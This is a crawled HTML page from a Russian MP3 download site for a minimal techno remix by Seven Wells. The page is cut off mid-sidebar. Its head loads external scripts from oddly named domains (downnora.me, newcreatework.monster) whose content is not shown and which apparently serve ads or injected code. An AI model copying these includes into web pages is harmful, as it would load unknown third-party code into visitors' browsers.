

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3talks.ru/minimaltehno/4704-minimal-tehno-minimal-techno-seven-wells-why-not-this-romrez-southern-remix.html
body_size: 13873
content:
<!DOCTYPE html>
<html lang="ru">
<head>

<meta charset="utf-8">
<title>Минимал Техно (Minimal Techno) - Seven Wells - Why Not This (Romrez Southern Remix) скачать mp3, слушать mp3 онлайн</title>
<meta name="description" content="На этой странице вы можете бесплатно скачать и слушать онлайн песню Минимал Техно (Minimal Techno) - Seven Wells - Why Not This (Romrez Southern Remix) смотреть видео клип или текст песни Минимал Техно (Minimal Techno) - Seven Wells - Why Not This (Romrez Southern Remix)">
<meta name="keywords" content="Минимал Техно (Minimal Techno) - Seven Wells - Why Not This (Romrez Southern Remix), слушать Минимал Техно (Minimal Techno) - Seven Wells - Why Not This (Romrez Southern Remix), скачать на телефон Минимал Техно (Minimal Techno) - Seven Wells - Why Not This (Romrez Southern Remix)">
<meta property="og:site_name" content="Новинки MP3 2019 слушать онлайн, скачать бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Минимал Техно (Minimal Techno) - Seven Wells - Why Not This (Romrez Southern Remix) скачать mp3, слушать mp3 онлайн">
<meta property="og:url" content="https://mp3talks.ru/minimaltehno/4704-minimal-tehno-minimal-techno-seven-wells-why-not-this-romrez-southern-remix.html">
<meta property="og:description" content="На этой странице вы можете бесплатно скачать и слушать онлайн песню Минимал Техно (Minimal Techno) - Seven Wells - Why Not This (Romrez Southern Remix) смотреть видео клип или текст песни Минимал Техно (Minimal Techno) - Seven Wells - Why Not This (Romrez Southern Remix)">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3talks.ru/index.php?do=opensearch" title="Новинки MP3 2019 слушать онлайн, скачать бесплатно">
<link rel="canonical" href="https://mp3talks.ru/minimaltehno/4704-minimal-tehno-minimal-techno-seven-wells-why-not-this-romrez-southern-remix.html">

	
<link rel="alternate" type="application/rss+xml" title="Новинки MP3 2019 слушать онлайн, скачать бесплатно" href="https://mp3talks.ru/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="image_src" href="/site_prw.png" />
<meta property="og:image" content="/site_prw.png" />

<link href="/templates/mp3talks/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/mp3talks/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="38d7891ae6846a92" />
<meta name="google-site-verification" content="Iz-qBtrtkKpzwzBZEOQjKGhZihhzWmQhXuyKNWs-HwU" />
<script charset="utf-8" async src="https://downnora.me/PsHcLck/js/AiZtp7BFc.js"></script>
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdZCOySd.js"></script>

</head>
<body>
      <div class="wrap">
         <div class="wrap-center">
            
		<header class="header fx-row">
			<a href="/" class="logo wajax"><img src="/templates/mp3talks/images/logo.png" alt=""></a>
			<div class="h-mobs">
			<div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
			<div class="btn-menu"><span class="fa fa-bars"></span></div>
			</div>
			<div class="h-main fx-row fx-1">
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input id="story" name="story" placeholder="Поиск..." type="text" />
						<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
					</form>
				</div>
				<div class="letter-box">
					<div class="letter-item"><span>А-я</span>
						<div class="hidden-menu clearfix" style="display: none;">
<a rel="nofollow" href="/catalog/А/" title="Музыка и исполнители на букву «А»" style="text-decoration: line-through !important;">А</a>
<a rel="nofollow" href="/catalog/Б/" title="Музыка и исполнители на букву «Б»" style="text-decoration: line-through !important;">Б</a>
<a rel="nofollow" href="/catalog/В/" title="Музыка и исполнители на букву «В»" style="text-decoration: line-through !important;">В</a>
<a rel="nofollow" href="/catalog/Г/" title="Музыка и исполнители на букву «Г»" style="text-decoration: line-through !important;">Г</a>
<a rel="nofollow" href="/catalog/Д/" title="Музыка и исполнители на букву «Д»" style="text-decoration: line-through !important;">Д</a>
<a rel="nofollow" href="/catalog/Е/" title="Музыка и исполнители на букву «Е»" style="text-decoration: line-through !important;">Е</a>
<a rel="nofollow" href="/catalog/Ж/" title="Музыка и исполнители на букву «Ж»" style="text-decoration: line-through !important;">Ж</a>
<a rel="nofollow" href="/catalog/З/" title="Музыка и исполнители на букву «З»" style="text-decoration: line-through !important;">З</a>
<a rel="nofollow" href="/catalog/И/" title="Музыка и исполнители на букву «И»" style="text-decoration: line-through !important;">И</a>
<a rel="nofollow" href="/catalog/К/" title="Музыка и исполнители на букву «К»" style="text-decoration: line-through !important;">К</a>
<a rel="nofollow" href="/catalog/Л/" title="Музыка и исполнители на букву «Л»" style="text-decoration: line-through !important;">Л</a>
<a rel="nofollow" href="/catalog/М/" title="Музыка и исполнители на букву «М»" style="text-decoration: line-through !important;">М</a>
<a rel="nofollow" href="/catalog/Н/" title="Музыка и исполнители на букву «Н»" style="text-decoration: line-through !important;">Н</a>
<a rel="nofollow" href="/catalog/О/" title="Музыка и исполнители на букву «О»" style="text-decoration: line-through !important;">О</a>
<a rel="nofollow" href="/catalog/П/" title="Музыка и исполнители на букву «П»" style="text-decoration: line-through !important;">П</a>
<a rel="nofollow" href="/catalog/Р/" title="Музыка и исполнители на букву «Р»" style="text-decoration: line-through !important;">Р</a>
<a rel="nofollow" href="/catalog/С/" title="Музыка и исполнители на букву «С»" style="text-decoration: line-through !important;">С</a>
<a rel="nofollow" href="/catalog/Т/" title="Музыка и исполнители на букву «Т»" style="text-decoration: line-through !important;">Т</a>
<a rel="nofollow" href="/catalog/У/" title="Музыка и исполнители на букву «У»" style="text-decoration: line-through !important;">У</a>
<a rel="nofollow" href="/catalog/Ф/" title="Музыка и исполнители на букву «Ф»" style="text-decoration: line-through !important;">Ф</a>
<a rel="nofollow" href="/catalog/Х/" title="Музыка и исполнители на букву «Х»" style="text-decoration: line-through !important;">Х</a>
<a rel="nofollow" href="/catalog/Ц/" title="Музыка и исполнители на букву «Ц»" style="text-decoration: line-through !important;">Ц</a>
<a rel="nofollow" href="/catalog/Ч/" title="Музыка и исполнители на букву «Ч»" style="text-decoration: line-through !important;">Ч</a>
<a rel="nofollow" href="/catalog/Ш/" title="Музыка и исполнители на букву «Ш»" style="text-decoration: line-through !important;">Ш</a>
<a rel="nofollow" href="/catalog/Э/" title="Музыка и исполнители на букву «Э»" style="text-decoration: line-through !important;">Э</a>
<a rel="nofollow" href="/catalog/Я/" title="Музыка и исполнители на букву «Я»" style="text-decoration: line-through !important;">Я</a>
                        </div>
                    </div>
                    <div class="letter-item"><span>A-z</span>
                        <div class="hidden-menu clearfix" style="display: none;">
<a rel="nofollow" href="/catalog/A/" title="Музыка и исполнители на букву «А»" style="text-decoration: line-through !important;">A</a>
<a rel="nofollow" href="/catalog/B/" title="Музыка и исполнители на букву «B»" style="text-decoration: line-through !important;">B</a>
<a rel="nofollow" href="/catalog/C/" title="Музыка и исполнители на букву «В»" style="text-decoration: line-through !important;">C</a>
<a rel="nofollow" href="/catalog/D/" title="Музыка и исполнители на букву «D»" style="text-decoration: line-through !important;">D</a>
<a rel="nofollow" href="/catalog/E/" title="Музыка и исполнители на букву «E»" style="text-decoration: line-through !important;">E</a>
<a rel="nofollow" href="/catalog/F/" title="Музыка и исполнители на букву «F»" style="text-decoration: line-through !important;">F</a>
<a rel="nofollow" href="/catalog/G/" title="Музыка и исполнители на букву «G»" style="text-decoration: line-through !important;">G</a>
<a rel="nofollow" href="/catalog/H/" title="Музыка и исполнители на букву «H»" style="text-decoration: line-through !important;">H</a>
<a rel="nofollow" href="/catalog/I/" title="Музыка и исполнители на букву «I»" style="text-decoration: line-through !important;">I</a>
<a rel="nofollow" href="/catalog/J/" title="Музыка и исполнители на букву «J»" style="text-decoration: line-through !important;">J</a>
<a rel="nofollow" href="/catalog/K/" title="Музыка и исполнители на букву «K»" style="text-decoration: line-through !important;">K</a>
<a rel="nofollow" href="/catalog/L/" title="Музыка и исполнители на букву «L»" style="text-decoration: line-through !important;">L</a>
<a rel="nofollow" href="/catalog/N/" title="Музыка и исполнители на букву «N»" style="text-decoration: line-through !important;">N</a>
<a rel="nofollow" href="/catalog/O/" title="Музыка и исполнители на букву «O»" style="text-decoration: line-through !important;">O</a>
<a rel="nofollow" href="/catalog/P/" title="Музыка и исполнители на букву «P»" style="text-decoration: line-through !important;">P</a>
<a rel="nofollow" href="/catalog/Q/" title="Музыка и исполнители на букву «Q»" style="text-decoration: line-through !important;">Q</a>
<a rel="nofollow" href="/catalog/R/" title="Музыка и исполнители на букву «R»" style="text-decoration: line-through !important;">R</a>
<a rel="nofollow" href="/catalog/S/" title="Музыка и исполнители на букву «S»" style="text-decoration: line-through !important;">S</a>
<a rel="nofollow" href="/catalog/T/" title="Музыка и исполнители на букву «T»" style="text-decoration: line-through !important;">T</a>
<a rel="nofollow" href="/catalog/U/" title="Музыка и исполнители на букву «U»" style="text-decoration: line-through !important;">U</a>
<a rel="nofollow" href="/catalog/V/" title="Музыка и исполнители на букву «V»" style="text-decoration: line-through !important;">V</a>
<a rel="nofollow" href="/catalog/W/" title="Музыка и исполнители на букву «W»" style="text-decoration: line-through !important;">W</a>
<a rel="nofollow" href="/catalog/X/" title="Музыка и исполнители на букву «X»" style="text-decoration: line-through !important;">X</a>
<a rel="nofollow" href="/catalog/Y/" title="Музыка и исполнители на букву «Y»" style="text-decoration: line-through !important;">Y</a>
<a rel="nofollow" href="/catalog/Z/" title="Музыка и исполнители на букву «Z»" style="text-decoration: line-through !important;">Z</a>
						</div>
					</div>
				</div>
			</div>
			<div class="login-box-wr ">
			
			<div class="login-btns">
				<div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизация</div>
			</div>
			
			</div>
		</header>
		
		<!-- END HEADER -->
		

            <div class="cols fx-row">
               <main class="main fx-1">
                  
                  
                  <div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3talks.ru/" itemprop="item"><span itemprop="name">Новинки MP3 2018-2019</span></a></span> &raquo; Минимал техно</span>
</div>
                  
                  
                  
                  
                  <div class="sect-items clearfix">
                     <div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">
	
		<div class="fleft">
			<div class="fimg">
				<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Минимал Техно (Minimal Techno) - Seven Wells - Why Not This (Romrez Southern Remix)" />
				
			</div>
		</div>
		
		<div class="fright fx-1">
		
			<h1 id="namesong"><span>Минимал Техно (Minimal Techno)</span> Seven Wells - Why Not This (Romrez Southern Remix)</h1>

			
			<div class="mrating"><div id='ratig-layer-4704'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '4704'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '4704'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '4704'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '4704'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '4704'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
			
			
          
            
			<ul class="finfo">
				<li><span>Слушали:</span> 629</li>
<li><span>Размер / Качество:</span> 15.2 Мб (320 kbs)</li>
<li><span>Длительность:</span> 6:37</li>
				<li><span>Жанр:</span> <a href="https://mp3talks.ru/minimaltehno/">Минимал техно</a> / <a href="https://mp3talks.ru/novinki/">Новинки</a></li>
			</ul>
			
		</div>
		
	</div>
	<div class="m_cat">
 <p> На этой странице Вы можете <strong>скачать песню Минимал Техно (Minimal Techno) - Seven Wells - Why Not This (Romrez Southern Remix) в mp3 на телефон или планшет</strong> без регистрации!. Слушайте трек онлайн в хорошем качестве 320 kbps, со своего телефона на Android, iphone или пк в любое время. 
 <a href="javascript:AddComplaint('4704', 'news')"></a></p><div style="text-align: right;"><a href="javascript:AddComplaint('4704', 'news')">// Пожаловаться / DMCA!</a></div><p></p>
                </div>
	<div class="fbtns item-wrap" data-track="/download.php?id=4704">
		
		<div class="fplay item-ctrl item-play" title="Играть / остановить трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слушать</div>
		</div>
		
		<a href="https://mp3talks.ru/download.php?id=4704" id="downlbutton" class="fdl" target="_blank" download  title="Скачать трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Скачать</div>
		</a>
		
		
		
		
	</div>
	<p>&nbsp; </p>
	    <div class="sociall">
	<div class="share-p">Отправьте трек на телефон / Поделись с друзьями:</div>

		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,telegram"></div>

    </div>
	

	<div class="sect-title ttu fw700 mt mbs">Текст песни</div>
	<div class="full-text slice-this clearfix">
	
    </div>
				
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Похожие треки</div>
		<div>
<div class="play-item item-wrap" data-track="/play/960.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/minimaltehno/960-minimal-tehno-minimal-techno-casimir-regen-bongbeck-remix.html" title="Скачать трек">
		<div class="play-left nowrap">Минимал Техно (Minimal Techno) - Casimir - Regen (Bongbeck Remix)</div>
		<div class="play-right nowrap">6:41</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/959.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/minimaltehno/959-minimal-tehno-minimal-techno-tech-duo-few-hearts-but-techno.html" title="Скачать трек">
		<div class="play-left nowrap">Минимал Техно (Minimal Techno) - Tech Duo - Few Hearts But Techno</div>
		<div class="play-right nowrap">5:56</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/650.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/minimaltehno/650-minimal-tehno-minimal-techno-noizekik-minimal-party.html" title="Скачать трек">
		<div class="play-left nowrap">Минимал Техно (Minimal Techno) - Noizekik - Minimal Party</div>
		<div class="play-right nowrap">7:46</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/649.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/minimaltehno/649-minimal-tehno-minimal-techno-smilla-play-worakls-remix.html" title="Скачать трек">
		<div class="play-left nowrap">Минимал Техно (Minimal Techno) - Smilla - Play (Worakls Remix)</div>
		<div class="play-right nowrap">6:33</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/494.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/minimaltehno/494-minimal-tehno-minimal-techno-guy-mantzur-dave-seaman-k9-solee-remix.html" title="Скачать трек">
		<div class="play-left nowrap">Минимал Техно (Minimal Techno) - Guy Mantzur &amp; Dave Seaman - K9 (Solee Remix)</div>
		<div class="play-right nowrap">10:10</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Комментарии</div>
	<div class="add-comm-btn btn">Добавить</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
			
		<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
			

			<div class="ac-protect">
				
				
				<div class="form-item clearfix imp">
					<label>Введите код с картинки:</label>
					<div class="form-secur">
						<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					</div>
				</div>
				
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="4704"><input type="hidden" name="user_hash" value="72bc3acfe72771eaf62e2b6b35f2b582658a9670"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
	
</article>
</div>
                  </div>
                  
               </main>
               <!-- END MAIN -->
               <aside class="side-left fx-first">
                  <ul class="side-box side-nav ttu to-mob">
                     <li><a class="wajax" href="/"><span class="fa fa-hashtag wajax"></span>ГЛАВНАЯ</a></li>
                     <li><a class="wajax" href="/novinki/"><span class="fa fa-compass"></span><font color="#FF7A80">Новинки</font></a></li>
                     <li><a class="wajax" href="/populyarnye/"><span class="fa fa-signal"></span>Популярные</a></li>
                  </ul>
                  <ul class="side-box side-nav ttu to-mob">
                     <li><a class="wajax"><span class="fa fa-folder-open"></span><font color="#855C6B">Подборки</font></a></li>
                     <li><a class="wajax" href="/hity-2019/"><span class="fa fa-music"></span>Хиты 2019</a></li>
                     <li><a class="wajax" href="/hity-2018/"><span class="fa fa-music"></span>Хиты 2018</a></li>
                     <li><a class="wajax" href="/hity-2017/"><span class="fa fa-music"></span>Хиты 2017</a></li>
                     <li><a class="wajax" href="/arabskij-trap/"><span class="fa fa-music"></span>Арабский трап</a></li>
                     <li><a class="wajax" href="/top-100-shazam/"><span class="fa fa-music"></span>Топ-100 Shazam</a></li>
                     <li><a class="wajax" href="/pesni-na-tnt/"><span class="fa fa-music"></span>Песни на ТНТ</a></li>
                     <li><a class="wajax" href="/novogodnie-pesni-2019/"><span class="fa fa-music"></span>Новогодние песни 2019</a></li>
                     <li><a class="wajax" href="/hity-kiss-fm/"><span class="fa fa-music"></span>Хиты Kiss Fm</a></li>
                     <li><a class="wajax" href="/hity-muz-tv-2018/"><span class="fa fa-music"></span>Хиты Муз-ТВ 2018</a></li>
                     <li><a class="wajax" href="/hity-evropy-pljus/"><span class="fa fa-music"></span>Хиты Европы Плюс</a></li>
                     <li><a class="wajax" href="/klubnaya-muzyka/"><span class="fa fa-music"></span>Клубная музыка</a></li>
                     <li><a class="wajax" href="/muzyka-v-mashinu/"><span class="fa fa-music"></span>Музыка в машину</a></li>
                     <li><a class="wajax" href="/russkiy-rep/"><span class="fa fa-music"></span>Русский рэп</a></li>
                     <li><a class="wajax" href="/zarubezhnyy-rep/"><span class="fa fa-music"></span>Зарубежный рэп</a></li>
                     <li><a class="wajax" href="/russkiy-rok/"><span class="fa fa-music"></span>Русский рок</a></li>
                     <li><a class="wajax" href="/zarubezhnyy-rok/"><span class="fa fa-music"></span>Зарубежный рок</a></li>
                     <li><a class="wajax" href="/rok-v-mashinu/"><span class="fa fa-music"></span>Рок в машину</a></li>
                     <li><a class="wajax" href="/russkiy-pop/"><span class="fa fa-music"></span>Русский поп</a></li>
                     <li><a class="wajax" href="/zarubezhnyy-pop/"><span class="fa fa-music"></span>Зарубежный поп</a></li>
                     <li><a class="wajax" href="/diskoteka-80-90x/"><span class="fa fa-music"></span>Дискотека 80-90x</a></li>
                     <li><a class="wajax" href="/russkie-hity-80-90h/"><span class="fa fa-music"></span>Русские хиты 80-90х</a></li>
                     <li><a class="wajax" href="/muzyka-na-zvonok/"><span class="fa fa-music"></span>Музыка на звонок</a></li>
                     <li><a class="wajax" href="/prikolnye-ringtony/"><span class="fa fa-music"></span>Прикольные рингтоны</a></li>
                     <li><a class="wajax" href="/detskie-pesni/"><span class="fa fa-music"></span>Детские песни</a></li>
                     <li><a class="wajax" href="/avtorskie-pesni/"><span class="fa fa-music"></span>Авторские песни</a></li>
                     <li><a class="wajax" href="/svadebnye-pesni/"><span class="fa fa-music"></span>Свадебные песни</a></li>
                     <li><a class="wajax" href="/pesni-iz-reklamy/"><span class="fa fa-music"></span>Песни из рекламы</a></li>
                     <li><a class="wajax" href="/pesni-ko-dnyu-rozhdeniya/"><span class="fa fa-music"></span>На день рождения</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-sabvufera/"><span class="fa fa-music"></span>Музыка для сабвуфера</a></li>
                     <li><a class="wajax" href="/vechnye-hity/"><span class="fa fa-music"></span>Вечные хиты</a></li>
                     <li><a class="wajax" href="/luchshie-remiksy/"><span class="fa fa-music"></span>Лучшие ремиксы</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-tverka/"><span class="fa fa-music"></span>Музыка для тверка</a></li>
                     <li><a class="wajax" href="/dlya-trenirovok/"><span class="fa fa-music"></span>Для тренировок</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-bega/"><span class="fa fa-music"></span>Музыка для бега</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-fitnesa/"><span class="fa fa-music"></span>Музыка для фитнеса</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-motivacii/"><span class="fa fa-music"></span>Для мотивации</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-massazha-i-spa/"><span class="fa fa-music"></span>Для массажа и спа</a></li>
                     <li><a class="wajax" href="/uspokaivayuschaya/"><span class="fa fa-music"></span>Успокаивающая</a></li>
                     <li><a class="wajax" href="/grustnaja-muzyka/"><span class="fa fa-music"></span>Грустная музыка</a></li>
                     <li><a class="wajax" href="/muzyka-dlya-dushi/"><span class="fa fa-music"></span>Музыка для души</a></li>
                     <li><a class="wajax" href="/muzyka-dlya-sna/"><span class="fa fa-music"></span>Музыка для сна</a></li>
                     <li><a class="wajax" href="/romanticheskaja/"><span class="fa fa-music"></span>Романтическая</a></li>
                     <li><a class="wajax" href="/instrumentalnaja-muzyka/"><span class="fa fa-music"></span>Инструментальная</a></li>
                  </ul>
                  <ul class="side-box side-nav ttu to-mob">
                     <li><a class="wajax"><span class="fa fa-headphones"></span><font color="#855C6B">Жанры</font></a></li>
                     <li><a class="wajax" href="/alternativa/"><span class="fa fa-music"></span>Альтернатива</a></li>
                     <li><a class="wajax" href="/trap/"><span class="fa fa-music"></span>Трэп</a></li>
                     <li><a class="wajax" href="/dubstep/"><span class="fa fa-music"></span>Дабстеп</a></li>
                     <li><a class="wajax" href="/dram-n-bejs/"><span class="fa fa-music"></span>Драм-н-бэйс</a></li>
                     <li><a class="wajax" href="/saundtreki/"><span class="fa fa-music"></span>Саундтреки</a></li>
                     <li><a class="wajax" href="/shanson/"><span class="fa fa-music"></span>Шансон</a></li>
                     <li><a class="wajax" href="/klassicheskaja-muzyka/"><span class="fa fa-music"></span>Классика</a></li>
                     <li><a class="wajax" href="/chilaut/"><span class="fa fa-music"></span>Чилаут</a></li>
                     <li><a class="wajax" href="/launzh/"><span class="fa fa-music"></span>Лаунж</a></li>
                     <li><a class="wajax" href="/dzhazz/"><span class="fa fa-music"></span>Джаз</a></li>
                     <li><a class="wajax" href="/bljuz/"><span class="fa fa-music"></span>Блюз</a></li>
                     <li><a class="wajax" href="/triphop/"><span class="fa fa-music"></span>Трип-хоп</a></li>
                     <li><a class="wajax" href="/trans/"><span class="fa fa-music"></span>Транс</a></li>
                     <li><a class="wajax" href="/minimaltehno/"><span class="fa fa-music"></span>Минимал техно</a></li>
                     <li><a class="wajax" href="/deephouse/"><span class="fa fa-music"></span>Дип Хаус</a></li>
                     <li><a class="wajax" href="/embient/"><span class="fa fa-music"></span>Эмбиент</a></li>
                  </ul>
               </aside>
               <!-- END SIDE-LEFT -->
               <aside class="side-right">
                  <div class="side-box">
                     <div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Партнеры</div>
                      <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
                  </div>
                  <div class="side-box">
                     <div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Топ 5 прослушиваний дня</div>
                     
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rok/1939-zarubezhnyy-rok-nightwish-last-of-the-wilds-irlandskaya-muzyka-rok.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Зарубежный Рок - Nightwish Last Of The Wilds Ирландская Музыка Рок" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Зарубежный Рок </div>
		<div class="ps-name nowrap">Nightwish Last Of The Wilds Ирландская Музыка Рок</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/novogodnie-pesni-2019/1915-novogodnie-pesni-2019-vitas-bez-tebya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Новогодние Песни 2019 - Витас - Без Тебя" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Новогодние Песни 2019 </div>
		<div class="ps-name nowrap">Витас - Без Тебя</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5328-muzyka-na-zvonok-maks-barskih-slezy-voda.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Макс Барских - Слёзы-Вода" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Макс Барских - Слёзы-Вода</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/arabskij-trap/1907-arabskiy-trap-dymi-dym.html">
	<div class="ps-img img-fit">
